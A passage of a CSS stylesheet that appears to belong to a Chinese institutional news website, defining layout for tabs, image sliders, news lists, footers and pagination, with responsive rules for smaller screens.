.informBoxb input.h_button {width:54px;height:36px;line-height:36px;font-size:16px;color:#FFF;text-align:center;background:#ffb64d;border:none;text-indent:0px;position:absolute;cursor:pointer;}
.zp_pic a img {width:250px;height:52px;margin:14px  auto 0;}
.zp_pic a:hover img {opacity:0.8;}
#tab {width:250px;position:relative;margin:42px auto;}
#tab .tab_menu {width:250px;float:left;position:absolute;z-index:1;}
#tab .tab_menu li {float:left;width:123px;height:38px;line-height:38px;border:1px solid #eee;border-top:2px solid #E8E8E8;border-bottom:none;cursor:pointer;text-align:center;color:#666;background:#e8e8e8;font-size:16px;}
#tab .tab_box {width:248px;height:auto;overflow:hidden;clear:both;top:39px;position:relative;border:1px solid #eee;background:#fff;}
#tab .tab_menu .selected {background:#fff;border-top:2px solid #0B6CB8;color:#0B6CB8;}
.hide {display:none;}
.tab_box div {padding:10px;}
.tab_box ul li {background:url(../images/h_jt.png) no-repeat 2px 12px;text-indent:20px;line-height:31px;}
.tab_box ul li a {font-size:14px;color:#666666;}
.tab_box ul li a:hover {color:#0B6CB8;}
.contente {}
.new_picc {width:325px;}
.dynamice {width:325px;}
.dynamice span a {margin-top:20;}
.picFocus {margin:14px auto 0;width:325px;position:relative;overflow:hidden;zoom:1;}
.picFocus .hd {width:100%;margin-top:-40px;overflow:hidden;}
.picFocus .hd ul {margin-right:-5px;overflow:hidden;zoom:1;}
.picFocus .hd ul li {float:left;text-align:center;}
.picFocus .hd ul li img {width:74px;height:56px;border:2px solid #fff;cursor:pointer;margin-right:4px;}
.picFocus .hd ul li.on img {border-color:#ffb64d;}
.picFocus .bd li {vertical-align:middle;}
.picFocus .bd img {width:325px;height:202px;display:block;}
.picFocus .bd  p {position:relative;top:-49px;background:rgba(23,11,15,0.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#99000000',endColorstr='#99000000');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#99000000',endColorstr='#99000000')";cursor:hand;cursor:pointer;font-size:14px;color:#ffffff;line-height:34px;text-indent:10px;}
.informBoxc {width:370px;float:left;margin-left:47px;}
.informBoxc1 {width:370px;float:left;margin-left:20px;}
.dynamic_listb {width:325px;margin-top:12px;}
.dynamic_listf li {width:327px;background:url(../images/xdd.png) no-repeat 2px 14px;}
.dynamic_listf li:hover {width:327px;background:url(../images/xdd_h.png) no-repeat 2px 14px;}
#tab1 {width:325px;position:relative;}
#tab1 .tab1_menu {width:60%;float:left;position:absolute;z-index:1;}
#tab1 .tab1_menu li {float:left;width:89px;height:42px;line-height:42px;margin-right:8px;font-size:16px;cursor:pointer;background-color:#b8b8b8;text-align:center;color:#ffffff;font-family:Microsoft YaHei;font-weight:normal;}
#tab1 .tab1_box {width:312px;height:auto;clear:both;top:58px;position:relative;border:1px solid #eee;}
#tab1 .tab1_menu .selected1 {background-color:#0b6cb8;cursor:pointer;}
.hide1 {display:none;}
.tab1_box div {padding-top:5px;}
.tab1_box ul {list-style:none;padding:0;height:auto;overflow:hidden;margin-top:2px;}
.tab1_box li {margin-left:8px;margin-right:5px;background:url(../images/xdd.png) no-repeat 0px 15px;line-height:31.5px;text-indent:10px;overflow:hidden;}
.tab1_box li a {display:inline;font-size:14px;text-decoration:none;}
.tab1_box li a span {display:block;float:right;margin-right:0px;color:#c3c3c3;}
.tab1_box li:hover a span {display:block;float:right;margin-right:0px;color:#0b6cb8;}
.tab1_box li:hover {background:url(../images/xdd_h.png) no-repeat 0px 15px;}
#tab1  a.gd {font-size:14px;color:#999999;position:absolute;top:15px;left:282px;cursor:pointer;}
#tab1  a.gd:hover {color:#0b6cb8;}
.informBoxe {float:right;margin-right:0;width:325px;height:auto;overflow:hidden;}
.dynamicf h2 {border-bottom:none;}
.dynamicf h2 i {font-size:12px;color:#999999;font-style:normal;margin-left:5px;}
.sz_pic a img {margin-top:12px;}
.new_picc p {margin-top:15px;font-size:16px;color:#999;}
.new_picc p span a {color:#0b6cb8;}
.infor_lista {width:364px;height:220px;overflow:hidden;border:1px solid #eee;margin-top:8px;}
.infor_lista1 {width:366px;height:220px;overflow:hidden;border:1px solid #eee;margin-top:8px;}
.dynamic_liste {width:364px;margin-top:0px;}
.dynamic_liste li {line-height:31px;background:url(../images/xdd.png) no-repeat 5px 15px;text-indent:15px;}
.dynamic_liste li:hover {background:url(../images/xdd_h.png) no-repeat 5px 15px;}
.dynamic_liste1 {width:364px;margin-top:0px;}
.dynamic_liste1 li {line-height:31px;background:url(../images/xdd.png) no-repeat 5px 15px;text-indent:15px;}
.dynamic_liste1 li:hover {background:url(../images/xdd_h.png) no-repeat 5px 15px;}
.informBoxd {height:auto;overflow:hidden;float:right;margin-right:0;}
.focu_list {width:325px;margin-top:10px;height:auto;overflow:hidden;}
.focu_list ul li {width:325px;height:auto;overflow:hidden;padding:9px 0;border-bottom:1px dashed #eee;}
.focu_list ul li .focu_picL {float:left;}
.focu_list ul li .focu_picL img {width:98px;height:71px;}
.focu_list ul li .focu_picR {float:right;margin-right:0;width:216px;}
.focu_list ul li .focu_picR h3 {font-size:14px;color:#666666;font-weight:normal;margin-top:0;text-align:left;}
.focu_list ul li .focu_picR h3 a {color:#666666;}
.focu_list ul li .focu_picR h3 a:hover {color:#0B6CB8;}
.focu_list ul li .focu_picR p {font-size:12px;color:#999999;text-indent:2em;}
.focu_list ul li .focu_picR p span a:hover {color:#ffb64d;}
.dynamic_listc li {background:url(../images/xdd.png) no-repeat 7px 14px;text-indent:18px;width:325px;}
.dynamic_listc li:hover {background:url(../images/xdd_h.png) no-repeat 7px 14px;}
.new_listb h3 {margin-top:20px;}
.new_listbpic {width:323px;height:auto;overflow-x:hidden;margin:20px auto 0;border-bottom:1px dashed #eee;}
.new_listbpicl {float:left;margin-left:0px;border-bottom:none;padding-left:-10px;}
.new_listbpicr {float:right;margin-right:0;}
.new_listbpicl a p,.new_listbpicr a p {text-indent:0;border-bottom:none;}
.new_listbpicl a img,.new_listbpicr a img {width:152px;height:107px;}
.contentf {width:1000px;margin:22px auto 0;height:auto;overflow:hidden;}
.dynamicg {width:100%;margin:0 auto;}
.dynamicg h2 {border-bottom:none;}
.dynamicg h2 i {font-size:12px;color:#999999;font-style:normal;margin-left:5px;}
.col_con {width:100%;margin:12px auto 0;}
.col_con ul li {float:left;width:230px;margin-right:25px;}
.col_con ul li a img {width:230px;height:145px;}
.col_con ul li a:hover img {opacity:.8;}
.col_con ul li a h3 {font-size:16px;color:#666666;font-weight:normal;margin-top:25px;}
.col_con ul li a:hover h3 {color:#0B6CB8;}
.col_con ul li a p.time {margin-top:15px;color:#a9a9a9;font-size:12px;}
.col_con ul li a p.exp {font-size:14px;color:#A9A9A9;margin-top:15px;line-height:27px;text-indent:2em;}
.col_con ul li.col_r {float:right;margin-right:0;}
.sch_con {width:100%;margin:0px auto;}
.sch_conL {float:left;width:325px;}
.sch_conL a img {width:324px;height:169px;margin-top:12px;}
.sch_conL a h3 {margin-top:18px;font-size:16px;color:#0B6CB8;font-weight:normal;}
.sch_conL a:hover img {opacity:.8;}
.sch_conL a:hover h3 {color:#0B6CB8;}
.sch_conL p {margin-top:16px;font-size:14px;color:#a9a9a9;line-height:25px;}
.sch_conM {float:left;margin-left:15px;}
.focu_lista {margin-top:0;}
.focu_lista ul li {padding:14px 0;}
.focu_lista ul li p {margin-top:18px;}
.focu_lista ul li p span a {color:#0B6CB8;}
.sch_conR {float:right;margin-right:0;width:322px;}
.sch_conR ul li {padding:14px 0;width:100%;border-bottom:1px dashed #eee;}
.sch_conRwz h3 {font-size:14px;color:#666666;font-weight:normal;}
.sch_conRwz h3 a {color:#666666;}
.sch_conRwz h3 a:hover {color:#0B6CB8;}
.sch_conRwz p {font-size:12px;color:#999999;margin-top:18px;text-indent:2em;}
.sch_conRwz p span a {color:#0B6CB8;}
.sch_conRwz p span a:hover {color:#ffb64d;}
.sch_cona {width:998px;margin:0 auto;height:auto;overflow:hidden;background:#fff;border:1px solid #eee;border-top:none;}
.sch_cona ul li {width:332px;float:left;}
.sch_cona ul li.sch_conaR {float:right;margin-right:0;}
.sch_cona ul li .scl_conC {width:276px;margin:25px auto 0;border-right:1px solid #eee;padding:0px 28px 24px 28px;}
.sch_cona ul li .scl_conCa {margin-top:0;margin-bottom:24px;padding-bottom:0;}
.sch_cona ul li .scl_conC a h3 {width:100%;font-size:16px;color:#0b6cb8;font-weight:normal;float:left;line-height:28px;}
.sch_cona ul li .scl_conC a:hover h3 {color:#0b6cb8;}
.sch_cona ul li .scl_conC h3 span {font-size:14px;color:#b7b7b7;float:right;margin-right:0;}
.sch_cona ul li .scl_conC a img {margin-top:15px;width:276px;height:144px;}
.sch_cona ul li .scl_conC a:hover img {opacity:0.8;}
.sch_cona ul li .scl_conC p {width:100%;font-size:14px;color:#a9a9a9;margin-top:20px;line-height:28px;text-indent:2em;}
.sch_conb {width:998px;margin:0 auto;height:auto;overflow:hidden;background:#fff;border:1px solid #EEEEEE;border-top:none;}
.sch_conb ul li {float:left;width:182px;margin-left:15px;margin-bottom:15px;}
.sch_conb ul li a img {width:182px;height:136px;margin-top:15px;}
.sch_conb ul li a p {font-size:14px;color:#666666;text-align:center;margin-top:15px;}
.sch_conb ul li a:hover img {opacity:0.8;}
.sch_conb ul li a:hover p {color:#0B6CB8;}
.linkWrap {width:1000px;margin:0 auto;position:relative;z-index:1;}
.linkDiv_one {margin-top:15px;height:auto;overflow:hidden;}
.link_one {float:left;font-size:14px;color:#999999;}
.link_one dl {float:left;line-height:30px;}
.link_one dl dt {float:left;width:87px;height:30px;line-height:30px;text-align:center;background:#0b6cb8;font-size:14px;color:#ffffff;margin-right:18px;}
.link_one dl dd {float:left;}
.link_one dl dd a {padding:0 12px;}
.link_onea {margin-top:15px;}
.linkDiv_two {width:1000px;margin:0px auto 0;overflow:hidden;}
.link_tit {width:1000px;margin-top:35px;height:27px;border-bottom:1px solid #eeeeee;}
.link_tit h3 {font-size:16px;color:#515151;font-weight:normal;}
.link_tit h3 i {font-size:12px;color:#999999;margin-left:10px;font-style:normal;}
.link_two {width:1000px;margin:22px auto 0;}
.link_two ul li {float:left;width:193px;height:64px;margin-right:8px;}
.link_two ul li a img {width:193px;height:64px;}
.link_two ul li a:hover img {opacity:0.8;}
.linkDiv_three {width:1000px;position:relative;z-index:2;margin-top:35px;}
.link_tita h3 {font-size:16px;color:#515151;width:96px;border-bottom:2px solid #0b6cb8;padding-bottom:3px;}
.linkDiv {width:1000px;float:left;margin-top:22px;}
.choice {width:1000px;margin-top:10px;height:auto;float:left;}
.select {position:relative;float:left;margin-right:15px;}
.select dt {height:28px;display:inline-block;border:1px solid #d2ccc4;background:url(../images/link_icon1.png) no-repeat 191px center;line-height:28px;font-size:14px;cursor:pointer;text-indent:5px;width:226px;color:#fff;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;position:relative;z-index:99;}
.select dd {position:absolute;left:0;top:34px;border:1px solid #d2ccc4;background:#fff;display:none;font-size:14px;z-index:99;}
.select dd ul {width:226px;max-height:250px;}
.select dd ul li a {line-height:28px;display:block;padding:0 8px;color:#656565;}
.select dd ul li a:hover {background:#f3f3f3;}
.footWrap {width:100%;margin:30px auto 0;position:relative;z-index:0;}
.footDiv_one {width:100%;margin:0px auto 0;height:60px;line-height:60px;color:#FFFFFF;font-size:13px;overflow:hidden;background:#224b77;}
.footDiv_one p {width:800px;margin:0 auto;}
.footDiv_one p img {margin-left:15px;}
.footDiv_two {width:100%;margin:10px auto 0;min-height:96px;color:#FFFFFF;font-size:13px;overflow:hidden;background:#224b77;}
.foot_two {width:1200px;margin:0px auto;}
.foot_two p {line-height:32px;margin-top:20px;width:1200px;text-align:center;}
.foot_two p img {margin-left:15px;}
.foot_two a img {float:right;margin-right:0;margin-top:10px;}
.footDiv_three {width:100%;margin:10px auto 0;height:84px;color:#999999;font-size:13px;overflow:hidden;border-top:3px solid #224b77;}
.foot_three {width:1000px;margin:0 auto;}
.footDiv_three p {width:390px;margin:0 auto;line-height:32px;margin-top:10px;}
.footDiv_three p img {margin-left:15px;}
.banner {width:1200px;margin:0 auto;height:auto;overflow:hidden;}
.mainWrap {width:1200px;margin:0 auto;height:auto;overflow:hidden;}
.main_tit {height:54px;line-height:54px;font-size:14px;width:1200px;border-bottom:2px solid #0b6cb8;}
.main_titT {border-bottom:2px solid #ffb64d;color:#999;}
.main_titT img {margin-right:8px;}
.main_titT a {color:#999999;padding:0 5px;}
.main_titT a.cur {color:#0b6cb8;}
.main_con {width:100%;margin:20px auto 0;height:auto;overflow:hidden;}
.main_conL {float:left;width:250px;height:auto;overflow:hidden;}
.main_conLT {width:250px;}
.main_conLT dl dt {background:url(../images/bri_lbg.png) no-repeat 0 0;width:250px;height:53px;line-height:53px;text-align:center;font-size:24px;color:#fff;}
.main_conLT dl dd {width:250px;height:46px;margin-top:10px;}
.main_conLT dl dd a {display:block;width:250px;height:46px;background:#f5f6fa;margin-top:10px;font-size:16px;color:#666666;text-align:center;line-height:46px;}
.main_conLT dl dd a:hover {background:#0b6cb8;color:#fff;}
.main_conLT dl dd a.cur {background:#0b6cb8;color:#fff;}
.dynamiccc {margin-top:10px;}
.main_conR {float:right;margin-right:0;width:910px;height:auto;overflow:hidden;border-left:1px solid #eee;padding-left:12px;}
.main_conR h2 {width:910px;height:80px;line-height:80px;border-bottom:1px dashed #eee;font-size:24px;color:#666666;text-align:center;}
.main_conRC {padding-bottom:40px;}
.main_conRC p {font-size:14px;color:#222222;line-height:32px;text-indent:2em;margin-top:20px;word-break:break-all;text-align:left;text-align:justify;text-justify:inter-ideograph;}
.main_conRC img {width:686px;margin:15px 0 0 12px;}
.main_conRa {border-left:none;}
.main_conRCa {width:100%;margin:0 auto;border-left:none;}
.main_conRCa ul li {width:100%;height:auto;overflow:hidden;padding:16px 0;background:#f8f9fb;margin-bottom:10px;cursor:pointer;}
.main_conRCa ul li:hover {background:#f8f9f3;}
.main_conRCa ul li .main_rpicL {float:left;margin-left:10px;}
.main_conRCa ul li .main_rpicL img {width:148px;height:107px;}
.main_conRCa ul li .main_rpicR {float:right;margin-right:0;width:550px;}
.main_conRCa ul li .main_rpicR h3 {font-size:16px;color:#333;font-weight:normal;}
.main_conRCa ul li .main_rpicR p {font-size:14px;color:#666666;line-height:24px;text-indent:2em;margin-top:8px;}
.main_conRCa ul li .main_rpicR p img {width:14px;height:14px;}
.main_conRCa ul li .main_rpicR p span a {color:#0b6cb8;}
.main_conRCa ul li .main_rpicR p span a:hover {color:#ffb64d;}
.main_conRCa ul li .main_rpicR p.time {text-indent:0;color:#ffb64d;}
.main_conRCa ul li .main_rpicR p.time img {margin-right:10px;margin-top:-2px;}
.page {width:540px;height:40px;margin:58px auto 0;font-size:15px;}
.page a {display:inline-block;padding:5px 13px;border:1px solid #eeeeee;margin-left:-5px;color:#666666;}
.page a.page_l {margin-right:8px;padding:5px 14px;}
.page a.page_r {margin-left:8px;margin-right:15px;padding:5px 14px;}
.page a.page_l img,.page a.page_r img {margin-top:-3px;}
.page a.page_five {margin-right:6px;}
.page input {width:54px;height:31px;line-height:31px;border:1px solid #eee;margin-left:5px;margin-right:10px;cursor:pointer;text-indent:5px;padding-top:2px;position:relative;}
.page a:hover {background:#88929a;border:1px solid #88929a;color:#FFF;}
.page a.cur {background:#88929a;border:1px solid #88929a;color:#FFF;}
.main_conRCb ul li {width:905px;font-size:14px;color:#666666;height:46px;line-height:46px;border-bottom:1px dashed #eee;background:url(../images/xdd.png) no-repeat 2px 22px;text-indent:15px;cursor:pointer;}
.main_conRCb ul li:hover {background:#fcfcfc url(../images/xdd_h.png) no-repeat 2px 22px;}
.main_conRCb ul li span {float:right;margin-right:0;}
.main_conRCb ul li span a {color:#999999;}
.main_cons {width:1198px;margin:0 auto;height:auto;overflow:hidden;border:1px solid #eee;border-top:none;}
.main_cons ul li {width:1198px;height:auto;cursor:pointer;}
.main_cons ul li:hover {background:#fcfcfc;}
.main_cons ul li .main_conC {padding:15px 10px;width:1158px;margin-left:10px;border-bottom:1px dashed #eee;}
.main_cons ul li .main_conC h3 {font-size:16px;color:#333;font-weight:normal;}
.main_cons ul li .main_conC p {font-size:14px;color:#666666;line-height:24px;text-indent:2em;margin-top:8px;}
.main_cons ul li .main_conC p img {width:14px;height:14px;}
.main_cons ul li .main_conC p span a {color:#0b6cb8;}
.main_cons ul li .main_conC p span a:hover {color:#ffb64d;}
.main_cons ul li .main_conC p.time {text-indent:0;color:#999999;}
.main_cons ul li .main_conC p.time img {margin-right:10px;margin-top:-2px;}
.main_content {width:1198px;margin:0 auto;height:auto;overflow:hidden;background:#fff;border:1px solid #EEEEEE;border-top:none;}
.main_contit {width:1170px;margin:0 auto;height:auto;overflow:hidden;border-bottom:1px dashed #eee;}
.main_contit h2 {width:1170px;text-align:center;line-height:28px;font-size:24px;color:#000000;font-weight:normal;margin-top:46px;}
.main_contit p {width:1170px;text-align:center;font-size:14px;color:#999999;margin:34px 0  10px 0;}
.main_conDiv {width:1170px;margin:44px auto 0;}
.main_conDiv img {margin-left:5px;margin-bottom:5px;}
.main_wz {width:1170px;margin:0 auto;}
.main_wz ul li {font-size:14px;color:#666666;line-height:30px;}
.main_reporter {margin-top:45px;}
.main_reporter dl dt {font-size:14px;color:#0B6CB8;}
.main_reporter dl dd {font-size:14px;color:#222222;line-height:30px;word-break:break-all;text-align:left;text-align:justify;text-justify:inter-ideograph;}
.main_reporter dl dd.pour {margin-top:48px;}
.main_art {width:1198px;margin:72px auto 0;background:#fbfbfb;height:auto;overflow:hidden;}
.main_art ul li {font-size:14px;line-height:33px;margin-left:15px;}
.main_art ul li label {color:#666666;}
.main_art ul li a {color:#999;}
.main_art ul li a:hover {color:#0b6cb8;}
.xiaonews5 .con {padding-bottom:15px;}
.xiaonews4 .tit {}
.xiaonews4 .tit h3 {border-bottom:2px solid #0b6cb8;padding-bottom:10px;}
.xiaonews4 .tit span {color:##464646;}
.xiaonews4 .con {padding-bottom:15px;}
.picMarquee-left1 {overflow:hidden;position:relative;}
.picMarquee-left1 .bd ul {overflow:hidden;zoom:1;}
.picMarquee-left1 .bd ul li {float:left;_display:inline;overflow:hidden;text-align:center;width:auto !important;}
.picMarquee-left1 .bd ul li a {display:block;margin-right:20px;width:167px;}
.picMarquee-left1 .bd ul li img {width:159px;height:120px;display:block;padding:3px;background:#fff;border:1px solid #ccc;}
.picMarquee-left1 .bd ul li p {padding:5px 0;}
.tit h3 a {float:right;font-size:12px;color:#999;}
.tit {padding:20px 0;}
.tit h3 {font-size:18px;}
.con h3 {font-size:16px;}
.tit h3 a {float:right;font-size:12px;color:#999;}
.sidebar .tit h3 a {margin-top:0;margin-right:10px;}
.sidebar .slideTxtBox1 .hd .more {margin-top:0;margin-right:10px;}
.defaultInputStyle {border:1px solid #afd5f5;}
.jiaoshi .t {margin:20px 0 10px 0;}
.jiaoshi .t a {margin-bottom:5px;display:inline-block;background-color:#cc0000;color:#f5f5f5;line-height:45px;font-size:14px;text-align:center;width:240px;font-weight:bold;}
.jiaoshi .l {margin-bottom:30px;}
.jiaoshi .l a {display:inline-block;background-color:#e2e2e2;text-align:center;width:120px;font-weight:bold;margin-right:25px;margin-bottom:30px;}
.jiaoshi .l a:nth-child(8n) {margin-right:0px;}
.jiaoshi .l a  span {display:block;}
.jiaoshi .l a  span img {width:100%;margin:0px;}
.jiaoshi .l a  b {display:block;}
#detail .idiv {padding-top:30px;padding-bottom:90px;}
#detail .topic {border-bottom:3px solid #CCCCCC;line-height:20px;font-size:20px;text-align:center;padding-top:30px;padding-bottom:30px;color:#273c4d;}
#detail .time {padding-top:10px;padding-bottom:30px;text-align:center;color:#273c4d;}
#detail .content {color:#666666;font-size:16px;text-indent:2em;font-family:"ï¿½ï¿½ï¿½ï¿½";}
#detail .det-jiaoshi .t span {display:block;line-height:50px;border-left:5px solid #cc0000;background-color:#e2e2e2;padding-left:30px;font-weight:bold;font-size:16px;}
#detail .det-jiaoshi .m {margin-top:10px;margin-bottom:30px;padding-left:30px;padding-right:30px;color:#666666;}
#detail .det-jiaoshi  .top {display:inline-block;width:860px;margin-bottom:30px;}
#detail .det-jiaoshi  .top dl {display:block;margin-right:10px;}
#detail .det-jiaoshi  .top .m {margin-bottom:0px;}
#detail .det-jiaoshi .pic {display:inline-block;width:180px;text-align:right;margin-bottom:30px; height:inherit;}
#detail .det-jiaoshi .pic img {width:160px;border:1px solid #cccccc;}
} 
@media screen and (min-width: 1199px) and  (max-width: 1400px) { 
body{ min-width:100% !important;}
.banner_one{ width:100% !important;}
}
@media screen and (max-width: 1199px) { 
body{ min-width:100% !important;}
.topWrap {width:100%;margin:0 auto;background:#ffffff;height:auto;overflow:hidden;border-top:4px solid #0d6db9; display:none;}
.wap_top{ padding:20px 10px 0 10px; width:calc(100% - 20px);}
.wap_top .a1{ width:65%; float:left;}
.wap_top .a1 img{ width:100%;}
.wap_top .a2{ float:right; margin:6px 0 0 0; padding:10px 0; cursor:pointer;}
.wap_top .a2 li{ width:35px; height:3px; background:#ccc;}
.wap_top .a2 li:nth-child(2){ margin:8px 0;}
.navbg{ position:fixed; left:0px; top:0px; width:100%; height:100%; background:rgba(0,0,0,0.5); z-index:9; display:none;}
.navWrap {width:100%;background:#0b6db8;margin:0 auto;}
.nav {width:70%;margin:0 auto;position:fixed; left:0px; top:0px; height:calc(100% - 40px); z-index:10;background:#0a5894; padding:20px 0; overflow:auto;}
.nav li {font-size:14px;position:relative; width:80%; margin:0 auto 10px auto;}
.nav li a {color:#FFF;display:block; font-size:14px; height:30px; line-height:30px; padding:0 0 10px 0;}
.nav ul li a:hover {display:block;color:#fff;background:#0a5894;}
.nav dl {font-size:14px;background:#0a5894;z-index:9999; display:block !important;}
.nav dl dd{ border:1px solid #fff; background:#00508d; margin:0 2% 10px 0; display:inline-block;}
.nav dl dd:nth-child(2n){ margin-right:0px;}
.nav dl dd a {color:#fff;height:35px;line-height:35px;padding:0 20px; font-size:12px;}
.nav dl dd a:hover {color:#fff;background:#0D6DB9;}
.bannerWrap {width:100%;margin:0 auto;height:auto;overflow:hidden;*position:relative;*z-index:10; display:none;}
.banner_one {height:200px;width:100%;position:relative;margin:0 auto;overflow:hidden;z-index:1;}
.slideBox {width:100%;height:200px;overflow:hidden;position:relative;}
.slideBox .hd {height:4px;overflow:hidden;position:absolute;right:43.6%;bottom:20px;z-index:1;}
.slideBox .hd ul {overflow:hidden;zoom:1;float:left;}
.slideBox .hd ul li {float:left;margin-right:5px;width:60px;height:4px;border-radius:2px;text-align:center;background:#8f8586;cursor:pointer;}
.slideBox .hd ul li.on {background:#fff;}
.slideBox .bd {position:relative;height:100%;z-index:0;}
.slideBox .bd li {zoom:1;vertical-align:middle;}
.slideBox .bd img {width:100%;height:200px;display:block;}
.slideBox .prev {position:absolute;left:2%;top:50%;margin-top:-25px;float:left;display:block;width:40px;height:74px;background:url(../images/s_banner_l.png)  no-repeat;filter:alpha(opacity=50);opacity:0.5;}
.slideBox .next {position:absolute;right:2%;top:50%;margin-top:-25px;float:right;display:block;width:40px;height:74px;background:url(../images/s_banner_r.png) no-repeat;filter:alpha(opacity=50);opacity:0.5;}
.slideBox .prev:hover,.slideBox .next:hover {filter:alpha(opacity=100);opacity:1;}
.slideBox .prevStop {display:none;}
.slideBox .nextStop {display:none;}
.banner_two {width:1000px;margin:10px auto 0;}
.pic {width:1000px;height:335px;}
.pic ul li {list-style:none;width:50px;height:334px;float:left;}
.pic .l1 {background-image:url(../images/m_banner.jpg);}
.pic .l4 {background-image:url(../images/b_banner.jpg);}
.pic .l3 {background-image:url(../images/m_banner.jpg);}
.pic .l2 {background-image:url(../images/b_banner.jpg);width:848px;}
.txt {width:100%;height:42px;line-height:42px;background:url(../images/m_banbg.png) no-repeat 0px 0px;margin-top:292px;}
.txt p {color:#fff;font-family:"微软雅黑";position:relative;width:100%;overflow:hidden;height:42px;line-height:42px;text-indent:50px;}
.txt .p1 {font-size:16px;}
.banner_three {width:1000px;margin:12px auto 50px;}
.changeBox_a1 {float:left;width:1000px;height:335px;position:relative;}
.changeBox_a1 .a_bigImg img {position:absolute;top:0px;left:0px;display:none;}
.changeDiv {position:absolute;top:0px;left:2px;display:none;}
.changeDiv h3 {position:absolute;left:0px;bottom:0;width:1000px;height:43px;line-height:43px;background:#000;filter:alpha(opacity=70);opacity:0.7;}
.changeDiv h3 a {display:block;padding-left:15px;color:#fff;font-size:16px;}
.ul_change_a2 {position:absolute;right:20px;bottom:8px;padding-left:19px;overflow:hidden;}
.ul_change_a2 li {display:-moz-inline-stack;display:inline-block;*display:inline;*zoom:1;}
.ul_change_a2 span {display:-moz-inline-stack;display:inline-block;*display:inline;*zoom:1;margin-right:2px;background:#a99f97;filter:alpha(opacity=85);opacity:0.85;cursor:hand;cursor:pointer;width:12px;height:12px;border-radius:50%;}
.ul_change_a2 span.on {background:#fff;}
.container {width:98%;margin:0 auto;height:auto;overflow:hidden;}
.content {margin-top:0px;width:100%;}
#newsqh{width:100%; margin:0px 0 0 0; float:none !important;}
#newsqh #slideBox{width:100%;}
.new_inforBox {width:100%;}
.informBox { float:none !important; padding:0 5px; width:calc(100% - 10px);}
.dynamic {height:35px;line-height:34px;width:100% !important;border-bottom:1px solid #d7d7d7;}
.dynamic .tt{font-size: 16px;color: #464646;font-weight: normal;float: left;padding: 0 5px;border-bottom: 2px solid #2780cb;}
.dynamic h2 {font-size:16px;color:#ffffff;font-weight:normal;float:left; width:150px; height:63px; background:url(../images/tbg.jpg) no-repeat; line-height:63px; padding:0 0 0 20px;}
.dynamic span a {width:38px;height:25px;display:block;float:right;}
.newBox {width:100%;margin:12px auto 20px auto;height:auto;overflow:hidden;}
.new_pic {float:none;width:100%;}
.slideBox1 {width:333px;height:240px;overflow:hidden;position:relative;}
.slideBox1 .hd {height:15px;overflow:hidden;position:absolute;right:5px;bottom:8px;z-index:1;}
.slideBox1 .hd ul {overflow:hidden;zoom:1;float:left;}
.slideBox1 .hd ul li {float:left;margin-right:2px;border-radius:inherit;width:20px;height:15px;line-height:14px;text-align:center;background:#6a6a6a;color:#fff;cursor:pointer;}
.slideBox1 .hd ul li.on {background:#0b6cb8;}
.slideBox1 .bd {position:relative;height:100%;z-index:0;height:240px;}
.slideBox1 .bd li {zoom:1;vertical-align:middle;}
.slideBox1 .bd img {width:333px;height:240px;display:block;}
.new_pic h3 {font-size:14px;color:#999999;font-weight:normal;text-align:center;margin-top:20px;}
.new_list {width:calc(100% - 10px);float:none;margin-right:0;margin-top:10px; padding:0 5px;}
.dynamic_list {margin-top:10px;width:100%;}
.dynamic_list li {line-height:30px;font-size:14px;float:none;color:#5c5c5c;width:100% !important; height:30px;background:url(../images/xdd.png) no-repeat 0px 14px;text-indent:12px; overflow:hidden;}
.dynamic_list li:hover {background:url(../images/xdd_h.png) no-repeat 0px 14px;}
.dynamic_list li a {color:#222222; width:calc(100% - 100px); overflow:hidden;}
.dynamic_list li:hover a {color:#0b6cb8;}
.dynamic_list li img {margin-right:6px;}
.dynamic_list li span {float:right;margin-right:0;color:#666666;}
.dynamic_list li:hover span {color:#0B6CB8;}
.slideBox2 {width:333px;height:260px;overflow:hidden;position:relative;}
.slideBox2 .hd {height:8px;overflow:hidden;position:absolute;right:15px;bottom:12px;z-index:1;}
.slideBox2 .hd ul {overflow:hidden;zoom:1;float:left;}
.slideBox2 .hd ul li {float:left;margin-right:5px;border-radius:50%;width:8px;height:8px;line-height:8px;text-align:center;background:#989da9;cursor:pointer;}
.slideBox2 .hd ul li.on {background:#fff;}
.slideBox2 .bd {position:relative;height:100%;z-index:0;}
.slideBox2 .bd li {zoom:1;vertical-align:middle;}
.slideBox2 .bd img {width:333px;height:260px;display:block;}
.new_pica p {position:relative;top:-45px;background:rgba(7,4,2,0.39);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#99000000',endColorstr='#99000000');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#99000000',endColorstr='#99000000')";cursor:hand;cursor:pointer;font-size:14px;color:#ffffff;line-height:34px;text-indent:10px;}
.newBoxa {margin-top:0px;}
#tab2 {width:325px;height:auto;position:relative;}
html > body #tab2 {width:100%;}
#tab2 div {width:calc(100% - 22px);height:auto;border:1px solid #eee; padding:10px ; margin:10px 0;}
#tab2 div {display:none;}
#tab2 .block {display:block;}
#tab2 h3 {text-indent:0;float:left;width:140px;height:42px;line-height:42px;margin-right:8px;font-size:16px;cursor:pointer;background-color:#0B6CB8;text-align:center;color:#ffffff;font-family:Microsoft YaHei;font-weight:normal;}
#tab2 .up {background:#0B6CB8;color:#fff;}
#tab2 ul {list-style:none;padding:0;height:auto;overflow:hidden;margin-top:0px;}
#tab2 li {background:url(../images/xdd.png) no-repeat 5px 15px;line-height:31px;text-indent:12px;overflow:hidden; width:100% !important;}
#tab2 li a {display:block;font-size:14px;text-decoration:none;color:#222222; width:calc(100% - 100px); float:left; overflow:hidden; height:30px; line-height:30px;}
#tab2 li:last-child a{ width:100% !important;}
#tab2 li a span {display:block;float:right;color:#c3c3c3;}
#tab2 li:hover a span {display:block;float:right;color:#0b6cb8;}
#tab2 li:hover {background:url(../images/xdd_h.png) no-repeat 5px 15px;}
a.tab_title:link {color:#5a5a5a;text-decoration:none;}
a.tab_title:visited {color:#5a5a5a;text-decoration:none;}
a.tab_title:hover {color:#5a5a5a;text-decoration:none;}
a.tab_title:active {color:#5a5a5a;text-decoration:none;}
a.tab_menu:link {color:#6464d5;text-decoration:none;}
a.tab_menu:hover {color:#8888e0;text-decoration:underline;}
#tab2  a.gd {font-size:14px;color:#999999;position:absolute;top:25px;left:282px;cursor:pointer;}
#tab2  a.gd:hover {color:#0b6cb8;}
.dynamica {border-bottom:none;height:62px;line-height:62px;}
